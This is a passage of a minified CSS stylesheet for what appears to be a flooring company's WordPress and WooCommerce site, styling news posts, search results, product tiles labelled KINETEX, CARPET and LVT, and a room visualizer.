.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent a,.widget_pageContent_collapsible .buttons .linkItems li .postDetail_newsItem .post-content .editorContent a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .postDetail_newsItem .post-content .editorContent a{margin-bottom:.44444em}.postDetail_newsItem .breadcrumbs a{color:#6c6c6c}.postDetail_post .post-metas{margin:0 0 .71429em}.postDetail_post .post-title{font-size:1.66667em;line-height:1.16667em;display:block;padding:0;margin:0}.postDetail_post .post-author{font-size:1.11111em;line-height:1.2em;margin:.25em 0}.postDetail_post .post-image{margin:1.94444em 0}.postDetail_post .post-terms_postCategories{text-transform:uppercase}.postDetail_post .post-terms_postCategories a{color:#969b9e}.postDetail_post .post-terms_postCategories a:hover{color:#ab5724}.postDetail_post .post-nav{margin:1.94444em 0}.postDetail_post .socialBar{margin:1.94444em 0}.postDetail_post .post-content .editorContent{font-family:Montserrat,Arial,Helvetica,sans-serif;font-weight:400;font-size:.88889em;font-weight:400;line-height:1.5em;color:inherit;text-align:inherit}.postDetail_post .post-content .editorContent address,.postDetail_post .post-content .editorContent blockquote,.postDetail_post .post-content .editorContent h1,.postDetail_post .post-content .editorContent h2,.postDetail_post .post-content .editorContent h3,.postDetail_post .post-content .editorContent h4,.postDetail_post .post-content .editorContent h5,.postDetail_post .post-content .editorContent h6,.postDetail_post .post-content .editorContent li,.postDetail_post .post-content .editorContent ol,.postDetail_post .post-content .editorContent p,.postDetail_post .post-content .editorContent ul{font:inherit;line-height:inherit;color:inherit;display:block;padding:0;margin:.88889em 0;border:0;list-style:none}.postDetail_post .post-content .editorContent address:before,.postDetail_post .post-content .editorContent blockquote:before,.postDetail_post .post-content .editorContent h1:before,.postDetail_post .post-content .editorContent h2:before,.postDetail_post .post-content .editorContent h3:before,.postDetail_post .post-content .editorContent h4:before,.postDetail_post .post-content .editorContent h5:before,.postDetail_post .post-content .editorContent h6:before,.postDetail_post .post-content .editorContent li:before,.postDetail_post .post-content .editorContent ol:before,.postDetail_post .post-content .editorContent p:before,.postDetail_post .post-content .editorContent ul:before{content:none}.postDetail_post .post-content .editorContent address:after,.postDetail_post .post-content .editorContent blockquote:after,.postDetail_post .post-content .editorContent h1:after,.postDetail_post .post-content .editorContent h2:after,.postDetail_post .post-content .editorContent h3:after,.postDetail_post .post-content .editorContent h4:after,.postDetail_post .post-content .editorContent h5:after,.postDetail_post .post-content .editorContent h6:after,.postDetail_post .post-content .editorContent li:after,.postDetail_post .post-content .editorContent ol:after,.postDetail_post .post-content .editorContent p:after,.postDetail_post .post-content .editorContent ul:after{content:none}.postDetail_post .post-content .editorContent a{color:#ab5724}.postDetail_post .post-content .editorContent img{border:0;max-width:100%;height:auto}.postDetail_post .post-content .editorContent img.alignleft{float:left;margin-right:1.66667em;margin-bottom:.83333em}.postDetail_post .post-content .editorContent img.alignright{float:right;margin-left:1.66667em;margin-bottom:.83333em}.postDetail_post .post-content .editorContent img.aligncenter{display:block;margin:0 auto}.postDetail_post .post-content .editorContent img.alignnone{display:block}.postDetail_post .post-content .editorContent fieldset,.postDetail_post .post-content .editorContent form,.postDetail_post .post-content .editorContent legend,.postDetail_post .post-content .editorContent pre{display:block;padding:0;margin:1.33333em 0;border:0}.postDetail_post .post-content .editorContent b,.postDetail_post .post-content .editorContent strong,.postDetail_post .post-content .editorContent th{font-weight:600}.postDetail_post .post-content .editorContent caption,.postDetail_post .post-content .editorContent table,.postDetail_post .post-content .editorContent td,.postDetail_post .post-content .editorContent th{padding:0;margin:0;border:0;text-align:inherit}.postDetail_post .post-content .editorContent code{display:inline}.postDetail_post .post-content .editorContent h1{font-size:2.55556em;font-weight:700;line-height:1.13043;margin:0 0 .52174em}@media screen and (max-width:768px){.postDetail_post .post-content .editorContent h1{font-size:2.44444em}}.postDetail_post .post-content .editorContent h2{font-size:2em;font-weight:700;line-height:1.33333;margin:.33333em 0}@media screen and (max-width:768px){.postDetail_post .post-content .editorContent h2{font-size:1.55556em}}.postDetail_post .post-content .editorContent h3{font-size:1.77778em;font-weight:700;line-height:1.375;margin:.225em 0}@media screen and (max-width:768px){.postDetail_post .post-content .editorContent h3{font-size:1.33333em}}.postDetail_post .post-content .editorContent h4{font-size:1.11111em;line-height:1.5;font-weight:700;margin:.13333em 0}.postDetail_post .post-content .editorContent h5{font-size:.83333em;font-weight:700;line-height:1.33333;margin:0}.postDetail_post .post-content .editorContent h6{font-size:.72222em;font-weight:900;line-height:1.23077;margin:0}.postDetail_post .post-content .editorContent h1 a,.postDetail_post .post-content .editorContent h2 a,.postDetail_post .post-content .editorContent h3 a,.postDetail_post .post-content .editorContent h4 a,.postDetail_post .post-content .editorContent h5 a,.postDetail_post .post-content .editorContent h6 a{font-weight:inherit}.postDetail_post .post-content .editorContent h1 span,.postDetail_post .post-content .editorContent h2 span,.postDetail_post .post-content .editorContent h3 span,.postDetail_post .post-content .editorContent h4 span,.postDetail_post .post-content .editorContent h5 span,.postDetail_post .post-content .editorContent h6 span{display:inline-block}.postDetail_post .post-content .editorContent li{display:list-item;list-style:inherit;margin:.44444em 0}.postDetail_post .post-content .editorContent ul{list-style:disc outside;margin:1em 0 1em 1em;padding-left:1em}.postDetail_post .post-content .editorContent ol{list-style:decimal outside;margin:1em 0 1em 1em;padding-left:1em}.postDetail_post .post-content .editorContent ol:not(.faqList) ul,.postDetail_post .post-content .editorContent ul:not(.faqList) ul{list-style-type:circle}.postDetail_post .post-content .editorContent ol:not(.faqList) ol,.postDetail_post .post-content .editorContent ol:not(.faqList) ul,.postDetail_post .post-content .editorContent ul:not(.faqList) ol,.postDetail_post .post-content .editorContent ul:not(.faqList) ul{margin:.5em 0 .5em 1em}.postDetail_post .post-content .editorContent ol:not(.faqList) ol ul,.postDetail_post .post-content .editorContent ol:not(.faqList) ul ul,.postDetail_post .post-content .editorContent ul:not(.faqList) ol ul,.postDetail_post .post-content .editorContent ul:not(.faqList) ul ul{list-style-type:square}.postDetail_post .post-content .editorContent table{width:100%;table-layout:auto;border-collapse:collapse;border-spacing:0}.postDetail_post .post-content .editorContent blockquote{margin-left:1.88889em;border-left:3px solid #707372;padding-left:.77778em}.postDetail_post .post-content .editorContent hr{height:0;border:0;border-top:1px solid #ccc;background:0 0;margin:1.33333em 0}.postDetail_post .post-content .editorContent .barker-text{font-size:1.22222em;font-weight:300;font-style:italic;line-height:1.27273em;margin:.90909em 0}.postDetail_post .post-content .editorContent .widget-title{font-size:1em;font-weight:700;line-height:1.33333em;display:inline-block;text-transform:none;padding:.22222em 0;margin:0;float:none;width:auto;background:0 0;color:inherit}.postDetail_post .post-content .editorContent .inlineBlockUnderline{display:inline-block;border-bottom:2px solid #444541}.postDetail_post .post-content .editorContent .initial{margin-top:0}.postDetail_post .post-content .editorContent .stb{margin-top:.55556em;margin-bottom:.55556em}.postDetail_post .post-content .editorContent .mtb{margin-top:1.38889em;margin-bottom:1.38889em}.postDetail_post .post-content .editorContent .ltb{margin-top:2.22222em;margin-bottom:2.22222em}.postDetail_post .post-content .editorContent .youtubeVideo{position:relative;height:0;padding:0 0 56.25% 0;max-width:37.66667em}.postDetail_post .post-content .editorContent .youtubeVideo iframe{position:absolute;left:0;top:0;width:100%;height:100%}.postDetail_post .post-content .editorContent .faqList{margin:.88889em 0}.postDetail_post .post-content .editorContent .faqBullet-cols{margin:0 0 1em 0}.postDetail_post .post-content .editorContent .faqBullet-cols:after,.postDetail_post .post-content .editorContent .faqBullet-cols:before{content:' ';display:table}.postDetail_post .post-content .editorContent .faqBullet-cols:after{clear:both}@media screen and (min-width:768px){.postDetail_post .post-content .editorContent .faqBullet-cols .faqBullet-col{float:left;width:30%;min-width:14.44444em}.postDetail_post .post-content .editorContent .faqBullet-cols .faqBullet-col+.faqBullet-col{width:auto}}.postDetail_post .post-content .editorContent .faqBullet-cols ul{margin-top:0;margin-bottom:0}.postDetail_post .post-content .editorContent .faqBullet-cols li{margin:0 0 .5em}.postDetail_post .post-content .editorContent .btn,.postDetail_post .post-content .editorContent .btn-cart,.postDetail_post .post-content .editorContent .btn-clear,.postDetail_post .post-content .editorContent .btn-default,.postDetail_post .post-content .editorContent .btn-default-sm,.postDetail_post .post-content .editorContent .btn-ico,.postDetail_post .post-content .editorContent .btn-main,.postDetail_post .post-content .editorContent .btn-main-sm,.postDetail_post .post-content .editorContent .btn-plain,.postDetail_post .post-content .editorContent .gform_next_button,.postDetail_post .post-content .editorContent .gform_previous_button,.postDetail_post .post-content .editorContent .gform_reset_button,.postDetail_post .post-content .editorContent .gform_submit_button,.postDetail_post .post-content .editorContent .thumb-button,.postDetail_post .post-content .editorContent .widget_pageContent_collapsible .buttons .linkItems li a,.postDetail_post .post-content .editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.postDetail_post .post-content .editorContent form input[type=submit],.postDetail_post .post-content .widget_pageContent_collapsible .buttons .linkItems li .editorContent a,.postDetail_post .post-content .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent a,.widget_pageContent_collapsible .buttons .linkItems li .postDetail_post .post-content .editorContent a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .postDetail_post .post-content .editorContent a{margin-bottom:.44444em}.postDetail_post .post-image .carousel-slides{overflow:hidden}.postDetail_post .post-image .carousel-pages{display:none}.postDetail_post .post-image .carousel-nav{max-width:65.55556em;margin-left:auto;margin-right:auto;min-width:960px;position:absolute;left:0;right:0;top:50%;width:auto;height:0}@media screen and (min-width:1px){.postDetail_post .post-image .carousel-nav{min-width:0}}@media screen and (max-width:1210px){.postDetail_post .post-image .carousel-nav{max-width:none;margin-left:.83333em;margin-right:.83333em}}@media screen and (max-width:767px){.postDetail_post .post-image .carousel-nav{margin-left:.83333em;margin-right:.83333em}}.postDetail_post .post-image .carousel-nav-next,.postDetail_post .post-image .carousel-nav-prev{position:absolute;display:inline-block;height:5.61111em;width:55px;line-height:5.61111em;margin-top:-2.80556em;color:#fff}.postDetail_post .post-image .carousel-nav-next span,.postDetail_post .post-image .carousel-nav-prev span{position:absolute;height:1px;width:1px;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);clip-path:polygon(0 0,0 0,0 0);-webkit-clip-path:polygon(0 0,0 0,0 0);overflow:hidden!important}.postDetail_post .post-image .carousel-nav-next:before,.postDetail_post .post-image .carousel-nav-prev:before{font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:5.61111em;line-height:1em;display:inline-block;text-shadow:2px 2px 2px rgba(0,0,0,.2)}.postDetail_post .post-image .carousel-nav-prev{left:0;right:auto;text-align:right}.postDetail_post .post-image .carousel-nav-prev:before{content:""}.postDetail_post .post-image .carousel-nav-next{left:auto;right:0;text-align:left}.postDetail_post .post-image .carousel-nav-next:before{content:""}.postPreview{position:relative;height:100%}.postPreview .postPreview-title{padding:.66667em 0 0}.postPreview .postPreview-link{display:block}.postPreview .postPreview-text{padding:0 0 .66667em;margin:0;min-height:2.22222em}.postPreview .post-title{font-size:.77778em;line-height:1.22222;padding:0;margin:0}body.keyboard-tab .postPreview .postPreview-image:focus-within{-webkit-box-shadow:0 0 .33333em .16667em #000;box-shadow:0 0 .33333em .16667em #000}.archive-posts-filters{display:block;padding:0;margin:0}.archive-posts-filter .label{display:inline-block;margin:0 5px 0 0}.archive-posts-filter .input{display:inline-block}.search-hl{font-weight:600}.search-tabs-title{display:none}@media screen and (max-width:767px){.search-tabs-title{display:block;margin:0 0 .55556em 0}}.search-tabs{position:relative;display:block;padding:0;margin:0 0 1.66667em}@media screen and (max-width:767px){.search-tabs.expanded .search-tabs-items{height:auto;overflow:visible}.search-tabs.expanded .search-tabs-toggle:after{content:""}}.search-tabs-toggle{display:none}@media screen and (max-width:767px){.search-tabs-toggle{display:block;position:absolute;right:0;top:0;width:2.38889em;height:2.5em;border-left:1px solid #fff;background:#444541;cursor:pointer;text-align:center;line-height:2.5em}.search-tabs-toggle:after{font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"";color:#fff;line-height:2.5em}}.search-tabs-item,.search-tabs-items{list-style:none;display:block;padding:0;margin:0}.search-tabs-items{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;width:100%;border-collapse:collapse}@media screen and (max-width:991px){.search-tabs-items{table-layout:auto}}@media screen and (max-width:767px){.search-tabs-items{display:block;width:auto;position:relative;height:2.5em;overflow:hidden;padding:2.5em 0 0 0}}.search-tabs-item{display:block;width:100%;vertical-align:middle;border:none;border-bottom:1px solid #ab5724}@media screen and (min-width:768px){.search-tabs-item:first-child{margin-left:0}.search-tabs-item:last-child{margin-right:0}}.search-tabs-item>a{display:block;color:#ab5724;font-weight:400;height:2.5em}.search-tabs-item>a>span{font-size:1.22222em;line-height:1.18182em;display:block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;text-align:center;padding:.5em 0}.search-tabs-item:hover{background:#cc743d;border-color:#cc743d}.search-tabs-item:hover>a{color:#fff;font-weight:400}.search-tabs-item.active{background:#ab5724;border-color:#ab5724}.search-tabs-item.active>a{color:#fff;font-weight:400;position:relative}@media screen and (min-width:768px){.search-tabs-item.active>a:after{content:'';display:block;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:transparent;border-width:12px;margin:0;top:100%;left:50%;border-top-color:#ab5724;margin-left:-12px}}@media screen and (max-width:991px){.search-tabs-item>a>span{font-size:1em}}@media screen and (max-width:767px){.search-tabs-item{display:block;width:auto;border:0}.search-tabs-item>a{border:0;font-weight:400}.search-tabs-item>a>span{font-size:1.22222em;padding:.54545em .68182em .54545em;text-align:left}.search-tabs-item.active{position:absolute;left:0;right:0;top:0;font-weight:600;border:0}.search-tabs-item.active>a{color:#fff}.search-tabs-item.active>a>span{padding-top:.40909em;padding-bottom:.45455em}}.search-results .pagination{border-top:1px solid #ccc;padding:1.55556em 0}.search-results-stat{font-weight:400;display:block;padding:0;margin:0 0 1em}h3.search-results-stat{font-size:1.22222em;font-weight:600;line-height:1.27273em;margin:0 0 2.27273em}h3.search-results-stat .keyword{font-weight:300}.search-results-message{font-size:1.22222em;font-weight:600;line-height:1.27273em;margin:0 0 2.27273em}.search-results-message .keyword{font-weight:300}.searchResult{position:relative}.search-results-items_product{margin-left:-15px;margin-right:-15px}.search-results-items_product:after,.search-results-items_product:before{content:" ";display:table}.search-results-items_product:after{clear:both}.search-results-item_product{margin-bottom:1.66667em;position:relative;float:left;width:100%;min-height:1px;padding-left:15px;padding-right:15px}@media (min-width:480px){.search-results-item_product{position:relative;float:left;width:50%;min-height:1px;padding-left:15px;padding-right:15px}}@media (min-width:768px){.search-results-item_product{position:relative;float:left;width:25%;min-height:1px;padding-left:15px;padding-right:15px}}.searchResult_product .searchResult-image{position:relative;min-height:15.11111em;overflow:hidden}.searchResult_product .searchResult-image+.searchResult-text{margin-top:2px}.searchResult_product .searchResult-text{position:relative;background:#000;color:#fff;padding:.66667em 2.88889em .66667em 1em;margin:0;min-height:3.55556em}.searchResult_product .searchResult-text a{color:inherit}.searchResult_product .searchResult-text a:hover{color:inherit}.searchResult_product .post-title{font-size:1em;font-weight:400;line-height:1.22222em;padding:0;margin:0}.searchResult_product .product-number{font-size:.77778em;font-weight:300;line-height:1em;padding:0;margin:0;font-style:italic}.searchResult_product .product-modular-name{font-size:.77778em;font-weight:300;line-height:1.28571em;padding:0;margin:0}.searchResult_product .product-brand{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;left:auto;width:2.33333em;border-left:1px solid #fff}.searchResult_product .product-brand .product-brand-carpet,.searchResult_product .product-brand .product-brand-kinetex,.searchResult_product .product-brand .product-brand-lvt{background:#000;position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.searchResult_product .product-brand .product-brand-carpet:after,.searchResult_product .product-brand .product-brand-kinetex:after,.searchResult_product .product-brand .product-brand-lvt:after{content:'';display:block;position:absolute;left:50%;top:50%}.searchResult_product .product-brand .product-brand-kinetex:after{content:'KINETEX';-webkit-transform:rotateX(90deg);transform:rotateX(90deg)}.searchResult_product .product-brand .product-brand-carpet{background:#eee;border:1px solid #000}.searchResult_product .product-brand .product-brand-carpet:after{content:'CARPET';-webkit-transform:rotateX(90deg);transform:rotateX(90deg)}.searchResult_product .product-brand .product-brand-lvt{background:#bbb;border:1px solid #000}.searchResult_product .product-brand .product-brand-lvt:after{content:'LVT';-webkit-transform:rotateX(90deg);transform:rotateX(90deg)}.searchResult_product .product-tags{position:absolute;left:0;top:0;width:1.38889em}.searchResult_product .product-tags>span{display:block;margin:0 0 1px 0}.searchResult_product .product-tags .product-tag-add{background:#eee;display:block;height:1.38889em;color:#000}.searchResult_product .product-tags .product-tag-add:before{display:inline-block;font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"";font-size:16px;font-weight:300;line-height:25px;height:25px;width:25px;text-align:center}.searchResult_product .product-tags .product-tag-quickship{background:#ab5724;color:#fff;display:block;position:relative;padding:.66667em 0}.searchResult_product .product-tags .product-tag-quickship:before{content:'';display:block;background-image:url(../spritesheets/sprites-d9bca67baa.png);background-position:-563px -420px;width:10px;height:64px;margin:0 auto}.search-results-item_news{border:0;border-top:1px solid #e5e5e5;padding:1.77778em 0 0;margin:1.77778em 0 0}.search-results-item_news:first-child{border-top:0;padding-top:0;margin-top:0}.searchResult_news .post-title{font-size:1.22222em;font-weight:400;line-height:1.18182em;padding:0;margin:0 0 .19231em;color:#000}.searchResult_news .post-title a{color:#444541}.searchResult_news .post-title a:hover{color:#ab5724}.searchResult_news .post-metas{font-size:.77778em;font-weight:300;line-height:1.14286em;padding:0;margin:0;color:#707372}.searchResult_news .post-metas .post-meta-news-terms{text-transform:uppercase}.searchResult_news .post-metas .post-meta-news-terms a{font-weight:300;color:#707372}.searchResult_news .post-metas .post-meta-news-terms a:hover{color:#ab5724}.searchResult_news .post-excerpt{font-weight:300;margin:.55556em 0}.search-results-items_document,.search-results-items_media{margin-left:-15px;margin-right:-15px}.search-results-items_document:after,.search-results-items_document:before,.search-results-items_media:after,.search-results-items_media:before{content:" ";display:table}.search-results-items_document:after,.search-results-items_media:after{clear:both}.search-results-item_document,.search-results-item_media{margin-bottom:1.66667em;position:relative;float:left;width:100%;min-height:1px;padding-left:15px;padding-right:15px}@media (min-width:480px){.search-results-item_document,.search-results-item_media{position:relative;float:left;width:50%;min-height:1px;padding-left:15px;padding-right:15px}}@media (min-width:768px){.search-results-item_document,.search-results-item_media{position:relative;float:left;width:25%;min-height:1px;padding-left:15px;padding-right:15px}}.searchResult_document .searchResult-content:hover .searchResult-text,.searchResult_media .searchResult-content:hover .searchResult-text{color:rgba(68,69,65,.8)}.searchResult_document .searchResult-image,.searchResult_media .searchResult-image{position:relative;min-height:15.11111em;overflow:hidden}.searchResult_document .searchResult-image+.searchResult-text,.searchResult_media .searchResult-image+.searchResult-text{margin-top:2px}.searchResult_document .searchResult-image .post-thumbnail,.searchResult_media .searchResult-image .post-thumbnail{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.searchResult_document .searchResult-image .post-thumbnail .thumb,.searchResult_document .searchResult-image .post-thumbnail .thumb-image,.searchResult_media .searchResult-image .post-thumbnail .thumb,.searchResult_media .searchResult-image .post-thumbnail .thumb-image{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;padding:0}.searchResult_document .searchResult-text,.searchResult_media .searchResult-text{position:relative;color:#fff;color:#444541;background:0 0;padding:1em 0;margin:0;min-height:3.55556em;-webkit-transition:all .2s ease;transition:all .2s ease}.searchResult_document .searchResult-text a,.searchResult_media .searchResult-text a{color:inherit}.searchResult_document .searchResult-text a:hover,.searchResult_media .searchResult-text a:hover{color:inherit}.searchResult_document .searchResult-text h2,.searchResult_media .searchResult-text h2{color:inherit}.searchResult_document .post-title,.searchResult_media .post-title{font-size:.88889em;font-weight:400;line-height:1.25em;padding:0;margin:0}.searchResult_document .post-title a,.searchResult_media .post-title a{-webkit-transition:color .2s ease;transition:color .2s ease}.searchResult_document .playback-click-spot:before,.searchResult_media .playback-click-spot:before{width:64px;height:64px;margin:-32px 0 0 -32px}.searchResult_document .playback-click-spot:after,.searchResult_media .playback-click-spot:after{content:'';position:absolute;display:block;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:transparent;border-width:15px;margin:0;top:50%;left:100%;border-left-color:#252421;margin-top:-15px;border-left-width:22px;border-right-width:22px;left:50%;margin-left:-7px}.search-results-items_case_study{margin-left:-15px;margin-right:-15px}.search-results-items_case_study:after,.search-results-items_case_study:before{content:" ";display:table}.search-results-items_case_study:after{clear:both}.search-results-item_case_study{margin-bottom:1.66667em;position:relative;float:left;width:100%;min-height:1px;padding-left:15px;padding-right:15px}@media (min-width:480px){.search-results-item_case_study{position:relative;float:left;width:50%;min-height:1px;padding-left:15px;padding-right:15px}}@media (min-width:768px){.search-results-item_case_study{position:relative;float:left;width:25%;min-height:1px;padding-left:15px;padding-right:15px}}.searchResult_case_study .searchResult-content:hover .searchResult-text{color:rgba(68,69,65,.8)}.searchResult_case_study .searchResult-image{position:relative;min-height:15.11111em;overflow:hidden}.searchResult_case_study .searchResult-image+.searchResult-text{margin-top:2px}.searchResult_case_study .searchResult-text{position:relative;color:#444541;color:#444541;background:0 0;padding:1em 0;margin:0;min-height:3.55556em}.searchResult_case_study .searchResult-text a:not([class^=btn]){color:inherit}.searchResult_case_study .searchResult-text a:not([class^=btn]):hover{color:inherit}.searchResult_case_study .post-title{color:inherit;font-size:.88889em;font-weight:400;line-height:1.25em;padding:0;margin:0}.searchResult_case_study .post-title a{-webkit-transition:color .2s ease;transition:color .2s ease}.search-results-item_page{border:0;border-top:1px solid #e5e5e5;padding:1.77778em 0 0;margin:1.77778em 0 0}.search-results-item_page:first-child{border-top:0;padding-top:0;margin-top:0}.searchResult_page .post-title{font-size:1.22222em;font-weight:400;line-height:1.18182em;padding:0;margin:0 0 .19231em;color:#444541}.searchResult_page .post-title a{color:#444541;-webkit-transition:color .2s ease;transition:color .2s ease}.searchResult_page .post-title a:hover{color:#ab5724}.searchResult_page .post-metas{font-size:.77778em;font-weight:300;line-height:1.14286em;padding:0;margin:0;color:#707372}.searchResult_page .post-excerpt{font-weight:300;margin:.55556em 0}.visualizer img{display:block;max-width:100%}.visualizer .brandLogo img{display:inline;width:auto;height:auto}.visualizer [ng-click]{cursor:pointer;-ms-touch-action:none;touch-action:none}.visualizer .popup [ng-click]{-ms-touch-action:auto;touch-action:auto}.visualizer-label{font-weight:600;margin-bottom:.66667em}.visualizer-label_small{margin-bottom:.57143em;font-size:.77778em;line-height:1}.productDetails-visual .multiple .roomvo-stimr{display:none!important}.productDetails-visual_noRoomRendering .productDetails-visual-main .productDetails-visual-canvas{width:auto;float:none;padding:0}.productDetails-visual_noRoomRendering .productDetails-visual-previews button,.productDetails-visual_noRoomRendering button.roomvo-stimr{display:none!important}body.keyboard-tab button.roomvo-stimr:focus{outline:1px solid #000;outline-offset:0;-webkit-box-shadow:0 0 .33333em .16667em #000;box-shadow:0 0 .33333em .16667em #000}.productDetails-visual-main{border:1px solid #d3d3d3;padding:1.27778em;position:relative}.productDetails-visual-main:after,.productDetails-visual-main:before{content:' ';display:table}.productDetails-visual-main:after{clear:both}.productDetails-visual-main .productDetails-visual-canvas{position:relative}@media screen and (min-width:768px){.productDetails-visual-main .productDetails-visual-canvas{width:calc(100% - 220px);float:left;padding-left:15px;padding-right:15px}}.productDetails-visual-main .productDetails-visual-canvas div[preview]{position:relative}.productDetails-visual-main .productDetails-visual-canvas div[preview] .productDetails-visual-variants{position:absolute;bottom:10px;right:5px;margin:0;z-index:99;cursor:pointer}.productDetails-visual-main .productDetails-visual-canvas div[preview] .productDetails-visual-variants .widget{margin:0}.productDetails-visual-main .productDetails-visual-canvas div[preview] .productDetails-visual-variants.dylotInfo{background-color:#6c6c6c;padding:5px 0}.productDetails-visual-main .productDetails-visual-canvas div[preview] .productDetails-visual-variants.dylotInfo a{color:#d5d5d5;font-weight:400}.productDetails-visual-main .productDetails-visual-canvas div[preview] .productDetails-visual-variants.dylotInfo a:active{color:#d5d5d5}.productDetails-visual-main .productDetails-visual-canvas div[preview] .productDetails-visual-variants.dylotInfo a:hover{color:#d5d5d5}.productDetails-visual-main .productDetails-visual-canvas div[preview] .productDetails-visual-variants.dylotInfo .head{padding:0 14px;border:none;font-weight:700;color:#fff;text-transform:capitalize;text-align:center}.productDetails-visual-main .productDetails-visual-canvas div[preview] .productDetails-visual-variants.dylotInfo .body{padding:0 14px;border:none;text-align:center}@media screen and (max-width:768px){.productDetails-visual-main .productDetails-visual-canvas div[preview] .productDetails-visual-variants.dylotInfo{right:50%;-webkit-transform:translateX(50%);-ms-transform:translateX(50%);transform:translateX(50%);bottom:58px}.productDetails-visual-main .productDetails-visual-canvas div[preview] .productDetails-visual-variants.dylotInfo .productQuickView-inventory-table{display:block}}@media screen and (min-width:768px){.productDetails-visual-main .productDetails-visual-menu{width:220px;float:left;padding-left:15px;padding-right:15px}}@media screen and (max-width:767px){.productDetails-visual-main .productDetails-visual-menu{margin-top:1em}}@media screen and (max-width:480px){.productDetails-visual-main{border:0;padding:0}}.productDetails-visual-canvas{position:relative;min-height:23.61111em}.productDetails-visual-previews{position:relative;min-height:23.61111em}.productDetails-visual-preview{display:block;padding:0;margin:0}.productDetails-visual-patternEditor{display:block;padding:0;margin:0}.productDetails-visual-installationMethod{display:block;margin:.27778em 0 .55556em}.productDetails-visual-installationMethod label{display:block;font-weight:600;font-size:.9375em;padding:0;margin:0 0 .66667em}.productDetails-visual-installationMethod select{width:100%}html.selectappearance .productDetails-visual-installationMethod select{display:block;width:100%;padding-left:.55556em;padding-right:40px}.productDetails-visual-installationMethod-input{display:block;margin:0}.productDetails-visual-installationMethod-input label{font-size:.83333em}.productDetails-visual-installationMethod-preview{position:relative;height:168px;margin:8px 0;background:#f2f2f2}.productDetails-visual-installationMethod-diagram{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;background-size:cover;background-position:center center}.productDetails-visual-installationMethod-apply{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;text-align:center}.productDetails-visual-installationMethod-apply:before{content:' ';display:inline-block;height:100%;line-height:100%;margin:0 0 0 -4px;vertical-align:middle}.productDetails-visual-installationMethod-apply span{display:inline-block!important;width:auto;vertical-align:middle;font-size:.66667em;line-height:1em;padding:.5em 1em;background:#ab5724;color:#fff;text-transform:uppercase}.productDetails-visual-installationMethod-apply:hover span{background:#707372;color:#fff}.productRoomOptions-rooms{margin:1.66667em .83333em 0;max-height:50vh;overflow-x:hidden;overflow-y:scroll}.productRoomOptions-rooms:after,.productRoomOptions-rooms:before{content:' ';display:table}.productRoomOptions-rooms:after{clear:both}.productRoomOptions-room{margin:0 0 1.66667em;position:relative;float:left;width:100%;min-height:1px;padding-left:15px;padding-right:15px}@media (min-width:768px){.productRoomOptions-room{position:relative;float:left;width:25%;min-height:1px;padding-left:15px;padding-right:15px}}.productRoomOptions-actions{border:solid #eee;border-width:8px 0 0 0;padding:.83333em 1.66667em;text-align:right}.productRoomOptions-actions a{margin:0 0 0 10px}.productRoomOptions-actions .cancel{color:#707372}.productRoomOptions-actions .cancel:hover{color:#ab5724}.productDetails-visual-room{display:block;margin:0 0 .27778em}.product-room{position:relative;display:block;color:#000}.product-room .image{display:block;position:relative;height:0;padding-top:66.66667%;margin:0 0 2px 0;background:#eee}.product-room .image .bgimage{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.product-room .text{color:#000;display:block;font-size:1em;min-height:2.5em;background:#eee;padding:.66667em .66667em}.product-room .text .product-room-name{display:block;font-size:1em;font-weight:400;line-height:1.22222em;margin:0}.product-room.selected .text,.product-room:hover .text{background:#000;color:#fff}.productDownloadOptions-types{margin:1.66667em .83333em 0}.productDownloadOptions-types:after,.productDownloadOptions-types:before{content:' ';display:table}.productDownloadOptions-types:after{clear:both}@media (min-width:768px){.productDownloadOptions-types[data-columns='3'] .productDownloadOptions-type{position:relative;float:left;width:33.33333%;min-height:1px;padding-left:15px;padding-right:15px}}.productDownloadOptions-type{margin:0 0 1.66667em;position:relative;float:left;width:100%;min-height:1px;padding-left:15px;padding-right:15px}@media (min-width:768px){.productDownloadOptions-type{position:relative;float:left;width:50%;min-height:1px;padding-left:15px;padding-right:15px}}@media (min-width:1200px){.productDownloadOptions-type{position:relative;float:left;width:25%;min-height:1px;padding-left:15px;padding-right:15px}}.productDownloadOptions-type .svgSprite_tiled_view_hover{background-position:39.03904% 82.52788%;width:50px;height:50px;background-size:691px 568px}.productDetails-visual-download{display:block;margin:0 0 .27778em}.product-download{background:#eee;text-align:center;padding:1.66667em}.product-download-icon{display:block;padding:0 0 .88889em;margin:0}.product-download-title{font-size:1.22222em;font-weight:400;line-height:1.18182em;display:block;padding:0;margin:0 0 .45455em}.product-download-description{display:block;padding:0;margin:0}.product-download-actions{display:block;padding:0;margin:1.33333em 0 0}.productDetails-visual-patternEditor-menu{display:block;margin:1.33333em 0 0}.productDetails-visual-patternEditor-menu .productDetails-visual-patternEditor-edit{display:block}.productDetails-visual-patternEditor-menu 